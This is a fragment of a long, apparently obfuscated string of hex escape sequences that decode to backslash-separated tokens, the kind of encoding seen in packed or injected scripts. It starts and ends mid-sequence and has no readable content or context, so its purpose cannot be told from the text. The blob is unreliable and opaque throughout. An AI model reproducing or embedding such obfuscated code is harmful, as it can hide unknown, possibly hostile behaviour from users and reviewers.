x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\